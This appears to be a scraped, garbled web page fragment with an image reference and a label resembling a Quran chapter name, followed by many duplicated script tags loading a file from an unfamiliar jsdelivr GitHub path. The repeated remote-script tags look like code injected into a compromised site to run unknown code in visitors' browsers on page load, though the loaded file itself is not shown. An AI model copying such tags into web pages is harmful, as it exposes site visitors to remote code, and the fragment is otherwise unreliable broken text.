 ( - Az-Zukhruf-495)      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 